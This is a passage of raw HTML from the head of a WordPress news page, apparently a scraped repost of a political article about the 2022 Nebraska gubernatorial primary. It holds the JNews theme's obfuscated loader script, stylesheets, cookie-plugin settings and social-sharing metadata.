_0x5c6066=_0x24b8e1;'not\x20all'==_0x3b0906[_0x5c6066(0x1a5)](_0x5c6066(0x1a0))&&_0x3b0906[_0x5c6066(0x24f)]('media');});},_0x394f39[_0x49adf3(0x24c)]=function(_0x413a84,_0x3ff23a){var _0x101234=_0x49adf3,_0x2db4e0=_0x394f39[_0x101234(0x1c2)][_0x101234(0x1ae)](_0x101234(0x1ee));switch(_0x2db4e0['setAttribute'](_0x101234(0x1ab),_0x413a84),_0x3ff23a){case'defer':_0x2db4e0[_0x101234(0x1ac)]('defer',!0x0);break;case _0x101234(0x1fa):_0x2db4e0[_0x101234(0x1ac)](_0x101234(0x1fa),!0x0);break;case _0x101234(0x248):_0x2db4e0[_0x101234(0x1ac)]('defer',!0x0),_0x2db4e0[_0x101234(0x1ac)](_0x101234(0x1fa),!0x0);}_0x394f39[_0x101234(0x1b8)][_0x101234(0x1d7)](_0x2db4e0);},_0x394f39[_0x49adf3(0x1c5)]=function(){var _0x31c3a4=_0x49adf3;_0x31c3a4(0x22b)==typeof _0x394f39[_0x31c3a4(0x235)]&&_0x394f39[_0x31c3a4(0x1b5)](_0x394f39[_0x31c3a4(0x235)][_0x31c3a4(0x1d5)](0x0),function(_0x252c4e,_0x4124ec){var _0xfc387f=_0x31c3a4,_0x5ddc28='';_0x252c4e[_0xfc387f(0x203)]&&(_0x5ddc28+=_0xfc387f(0x203)),_0x252c4e[_0xfc387f(0x1fa)]&&(_0x5ddc28+=_0xfc387f(0x1fa)),_0x394f39[_0xfc387f(0x24c)](_0x252c4e[_0xfc387f(0x1ed)],_0x5ddc28);var _0x19b820=_0x394f39[_0xfc387f(0x235)][_0xfc387f(0x1c3)](_0x252c4e);_0x19b820>-0x1&&_0x394f39['assets'][_0xfc387f(0x19d)](_0x19b820,0x1);}),_0x394f39[_0x31c3a4(0x235)]=jnewsoption[_0x31c3a4(0x21b)]=window[_0x31c3a4(0x1b6)]=[];},_0x394f39[_0x49adf3(0x1bc)](function(){var _0x1f7a6d=_0x49adf3;_0x394f39[_0x1f7a6d(0x1b8)]=_0x394f39[_0x1f7a6d(0x1b8)]==_0x394f39[_0x1f7a6d(0x1c2)]?_0x394f39[_0x1f7a6d(0x1c2)][_0x1f7a6d(0x1d3)]('body')[0x0]:_0x394f39[_0x1f7a6d(0x1b8)],_0x394f39[_0x1f7a6d(0x1b8)]=_0x394f39['globalBody']?_0x394f39['globalBody']:_0x394f39['doc'];}),_0x394f39['winLoad'](function(){var _0x5c19fa=_0x49adf3;_0x394f39[_0x5c19fa(0x19c)](function(){var _0x58abb6=_0x5c19fa,_0x56a52e=!0x1;if(void 0x0!==window[_0x58abb6(0x1f5)]){if(void 0x0!==window[_0x58abb6(0x1f7)]){var _0x13e2f5=_0x394f39['objKeys'](window[_0x58abb6(0x1f7)]);_0x13e2f5[_0x58abb6(0x245)]?_0x13e2f5[_0x58abb6(0x1b5)](function(_0x2fd95a){var _0xb0f3fe=_0x58abb6;_0x56a52e||'10.0.0'===window[_0xb0f3fe(0x1f7)][_0x2fd95a]||(_0x56a52e=!0x0);}):_0x56a52e=!0x0;}else _0x56a52e=!0x0;}_0x56a52e&&(window[_0x58abb6(0x23a)][_0x58abb6(0x1b7)](),window[_0x58abb6(0x23a)]['getNotice']());},0x9c4);});},window[_0x3daeab(0x1ff)][_0x3daeab(0x1e9)]=new window[(_0x3daeab(0x1ff))][(_0x3daeab(0x1e9))]()));function _0x267c(){var _0x2dfc6e=['increment','call','mozRequestAnimationFrame','set','height','windowWidth','library','add','requestAnimationFrame','complete','url','script','style','finish','66771nGIGNp','120px','assign','httpBuildQuery','jnewsadmin','20px','file_version_checker','touchmove','border','async','animateScroll','isVisible','fps','change','jnews','offsetHeight','100px','821262wyhRDA','defer','clientHeight','jnews-','function','post','passiveOption','oRequestAnimationFrame','boot','expired','delete','_storage','ajax','X-Requested-With','3669210DdJPWe','instr','toLowerCase','11px','getElementById','getWidth','createEvent','application/x-www-form-urlencoded','fixed','string','readyState','au_scripts','getText','setItem','push','100000','prototype','fireOnce','passive','removeItem','className','10px','msRequestAnimationFrame','has','addEvents','noop','CustomEvent','object','698480xebUWy','hasClass','expiredStorage','innerText','Start','mark','replaceWith','getTime','zIndex','assets','body','POST','docEl','scrollTop','jnewsHelper','objKeys','supportsPassive','getItem','callback','1px\x20solid\x20black','concat','windowHeight','attachEvent','textContent','getStorage','length','number','1yNlgAP','deferasync','jnewsDataStorage','clientWidth','status','create_js','measure','parse','removeAttribute','fireEvent','fontSize','1683948upWGiY','get','createEventObject','winLoad','splice','size','test','media','bind','scrollTo','onreadystatechange','stringify','getAttribute','fpsTable','extend','defineProperty','response','div','src','setAttribute','hasOwnProperty','createElement','win','1114930cWewre','start','offsetWidth','removeClass','detachEvent','forEach','jnewsads','getMessage','globalBody','undefined','style[media]','reduce','docReady','touchstart','setRequestHeader','querySelectorAll','initCustomEvent','innerWidth','doc','indexOf','parentNode','load_assets','send','join','msCancelRequestAnimationFrame','replace','classListSupport','getBoundingClientRect','GET','113258TktYXS','removeEventListener','removeEvents','documentElement','currentTime','webkitCancelRequestAnimationFrame','getElementsByTagName','backgroundColor','slice','cancelAnimationFrame','appendChild','width','End','duration','24QUveDT','classList','floor','open','white','left','position','performance'];_0x267c=function(){return _0x2dfc6e;};return _0x267c();}</script><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="InfluencerWorldDaily.com &raquo; Feed" href="https://influencerworlddaily.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://influencerworlddaily.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finfluencerworlddaily.com%2Fpolitics-2%2Ftough-day-for-allegedly-gropey-trump-endorsed-bull-semen-barons%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://influencerworlddaily.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finfluencerworlddaily.com%2Fpolitics-2%2Ftough-day-for-allegedly-gropey-trump-endorsed-bull-semen-barons%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://influencerworlddaily.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://influencerworlddaily.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://influencerworlddaily.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='ssb-front-css-css' href='https://influencerworlddaily.com/wp-content/plugins/simple-social-buttons/assets/css/front.css?ver=6.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://influencerworlddaily.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.5' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2C700%7CRoboto+Condensed%3Aregular%2C700%7CPT+Serif%3Aregular%2Citalic%2C700%2C700italic&#038;display=swap&#038;ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://influencerworlddaily.com/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://influencerworlddaily.com/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://influencerworlddaily.com/wp-content/themes/jnews/style.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://influencerworlddaily.com/wp-content/themes/jnews/assets/css/darkmode.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://influencerworlddaily.com/wp-content/themes/jnews/data/import/citynews/scheme.css?ver=10.6.1' type='text/css' media='all' />
<script type="text/javascript" src="https://influencerworlddaily.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://influencerworlddaily.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#000000","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#ffffff","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://influencerworlddaily.com/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://influencerworlddaily.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<script></script><link rel="https://api.w.org/" href="https://influencerworlddaily.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://influencerworlddaily.com/wp-json/wp/v2/posts/4602" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://influencerworlddaily.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://influencerworlddaily.com/politics-2/tough-day-for-allegedly-gropey-trump-endorsed-bull-semen-barons/" />
<link rel='shortlink' href='https://influencerworlddaily.com/?p=4602' />
<!-- FIFU:meta:begin:image -->
<meta property="og:image" content="https://assets.rebelmouse.io/eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpbWFnZSI6Imh0dHBzOi8vYXNzZXRzLnJibC5tcy8yOTc4OTkwMy9vcmlnaW4uanBnIiwiZXhwaXJlc19hdCI6MTcxNDk5MDk5M30.yvKl3-EzJVGK0G0XX4hkhcHiCgeLQZQycOHsWjDust4/img.jpg?width=1200&#038;coordinates=0,0,0,133&#038;height=600" />
<!-- FIFU:meta:end:image --><!-- FIFU:meta:begin:twitter -->
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Tough Day For Allegedly Gropey, Trump-Endorsed Bull Semen Barons" />
<meta name="twitter:description" content="" />
<meta name="twitter:image" content="https://assets.rebelmouse.io/eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpbWFnZSI6Imh0dHBzOi8vYXNzZXRzLnJibC5tcy8yOTc4OTkwMy9vcmlnaW4uanBnIiwiZXhwaXJlc19hdCI6MTcxNDk5MDk5M30.yvKl3-EzJVGK0G0XX4hkhcHiCgeLQZQycOHsWjDust4/img.jpg?width=1200&#038;coordinates=0,0,0,133&#038;height=600" />
<!-- FIFU:meta:end:twitter --> <style media="screen">

		.simplesocialbuttons.simplesocialbuttons_inline .ssb-fb-like, .simplesocialbuttons.simplesocialbuttons_inline amp-facebook-like {
	  margin: ;
	}
		 /*inline margin*/
	
	
	
	
	
		.simplesocialbuttons.simplesocialbuttons_inline.simplesocial-round-icon button{
	  margin: ;
	}

	
			 /*margin-digbar*/

	
	
	
	
	
	
	
</style>

<!-- Open Graph Meta Tags generated by Simple Social Buttons 6.2.0 -->
<meta property="og:title" content="Tough Day For Allegedly Gropey, Trump-Endorsed Bull Semen Barons - InfluencerWorldDaily.com" />
<meta property="og:type" content="article" />
<meta property="og:description" content="[ad_1] Nebraska and West Virginia held primary elections Tuesday, and the race that got the most attention, the Republican primary for Nebraska governor, was won by Jim Pillen, a rightwing opponent of legal abortion, COVID-19 prevention and &quot;critical race theory,&quot; which hardly set him aside from the other two GOP candidates. Pillen, a hog farmer, veterinarian, and University of Nebraska&hellip;" />
<meta property="og:url" content="https://influencerworlddaily.com/politics-2/tough-day-for-allegedly-gropey-trump-endorsed-bull-semen-barons/" />
<meta property="og:site_name" content="InfluencerWorldDaily.com" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="[ad_1] Nebraska and West Virginia held primary elections Tuesday, and the race that got the most attention, the Republican primary for Nebraska governor, was won by Jim Pillen, a rightwing opponent of legal abortion, COVID-19 prevention and "critical race theory," which hardly set him aside from the other two GOP candidates. Pillen, a hog farmer, veterinarian, and University of Nebraska&hellip;" />
<meta name="twitter:title" content="Tough Day For Allegedly Gropey, Trump-Endorsed Bull Semen Barons - InfluencerWorldDaily.com" />
<meta property="twitter:image" content="https://assets.rebelmouse.io/eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpbWFnZSI6Imh0dHBzOi8vYXNzZXRzLnJibC5tcy8yOTc4OTkwMy9vcmlnaW4uanBnIiwiZXhwaXJlc19hdCI6MTcxNDk5MDk5M30.yvKl3-EzJVGK0G0XX4hkhcHiCgeLQZQycOHsWjDust4/img.jpg?width=1200&coordinates=0,0,0,133&height=600" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://influencerworlddaily.com/wp-content/uploads/2022/05/cropped-influencer-world-daily-fav-ico-32x32.png" sizes="32x32" />
<link rel="icon" href="https://influencerworlddaily.com/wp-content/uploads/2022/05/cropped-influencer-world-daily-fav-ico-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://influencerworlddaily.com/wp-content/uploads/2022/05/cropped-influencer-world-daily-fav-ico-180x180.png" />
<meta name="msapplication-TileImage" content="https://influencerworlddaily.com/wp-content/uploads/2022/05/cropped-influencer-world-daily-fav-ico-270x270.png" />

<!-- FIFU:jsonld:begin -->
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BlogPosting","headline":"Tough Day For Allegedly Gropey, Trump-Endorsed Bull Semen Barons","url":"https://influencerworlddaily.com/politics-2/tough-day-for-allegedly-gropey-trump-endorsed-bull-semen-barons/","mainEntityOfPage":"https://influencerworlddaily.com/politics-2/tough-day-for-allegedly-gropey-trump-endorsed-bull-semen-barons/","image":[{"@type":"ImageObject","url":"https://assets.rebelmouse.io/eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpbWFnZSI6Imh0dHBzOi8vYXNzZXRzLnJibC5tcy8yOTc4OTkwMy9vcmlnaW4uanBnIiwiZXhwaXJlc19hdCI6MTcxNDk5MDk5M30.yvKl3-EzJVGK0G0XX4hkhcHiCgeLQZQycOHsWjDust4/img.jpg?width=1200&coordinates=0,0,0,133&height=600"}],"datePublished":"2022-05-11T15:58:36+00:00","dateModified":"2022-05-11T15:58:36+00:00","author":{"@type":"Person","name":"Admin","url":"https://influencerworlddaily.com/author/admx-hypx-alphy/"}}</script>
<!-- FIFU:jsonld:end -->
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : #f0f1f2; } body { --j-body-color : #666666; --j-accent-color : #1481c8; --j-heading-color : #000000; --j-entry-link-color : #3f85ff; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #666666; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a { color : #1481c8; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa, div.jeg_breakingnews_title, 